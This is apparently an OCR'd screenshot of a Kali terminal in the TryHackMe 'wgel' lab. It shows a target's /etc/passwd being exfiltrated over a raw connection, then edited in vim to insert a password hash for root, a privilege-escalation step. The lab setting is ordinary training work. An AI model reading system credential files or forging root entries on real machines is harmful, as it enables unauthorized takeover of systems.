 Content-Length: 2293
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
systemd-timesync:x:100:102:systemd Time Synchronization,
systemd-network:x:101:103:systemd Network Management,,,:
systemd-resolve:x:102:104:systemd Resolver,,,:/run/syste
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/sy
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daem
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/f
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/b
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/fa
jessie:x:1000:1000:jessie,,,:/home/jessie:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
^C sent 0, rcvd 2508
┌──(kali㉿kali)-[~/…/something/tryhackme/practice/wgel]
└─$ sudo vim passwd
┌──(kali㉿kali)-[~/…/something/tryhackme/practice/wgel]
1 root:$6$Datncmm.PBBQkKys$5WA2bUtuR6eEXngZIQDMKSXZ8woGOWeXn85GeoCexca8FOapBGA5HKAGRlhkm3P.qrd5bMwgvJazlBAli5rWo1:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 messagebus:x:106:110::/var/run/dbus:/bin/false
26 uuidd:x:107:111::/run/uuidd:/bin/false
27 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
28 whoopsie:x:109:117::/nonexistent:/bin/false
29 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
32 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
36 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
37 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
38 saned:x:119:127::/var/lib/saned:/bin/false
39 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
40 jessie:x:1000:1000:jessie,,,:/home/jessie:/bin/bash
41 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
42
43